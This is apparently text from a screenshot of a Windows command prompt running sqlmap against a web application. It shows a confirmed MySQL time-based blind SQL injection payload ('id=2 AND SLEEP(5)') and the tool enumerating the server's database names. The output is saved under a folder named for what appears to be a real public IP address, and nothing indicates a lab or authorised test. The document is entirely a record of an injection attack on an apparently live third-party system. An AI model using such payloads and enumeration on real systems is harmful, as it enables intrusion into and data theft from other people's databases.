 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2 AND SLEEP(5)
---
[11:35:45] [INFO] testing MySQL
[11:35:45] [INFO] confirming MySQL
[11:35:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[11:35:46] [INFO] fetching database names
[11:35:46] [INFO] the SQL query used returns 3 entries
[11:35:46] [INFO] retrieved: "information_schema"
[11:35:46] [INFO] retrieved: "music_48"
[11:35:46] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] music_48
[*] test
[11:35:46] [INFO] fetched data logged to text files under 'C:\Users\k4u\Desktop\
sqlmap2\output\211.151.175.48'
[*] shutting down at 11:35:46
C:\Users\k4u\Desktop\sqlmap2>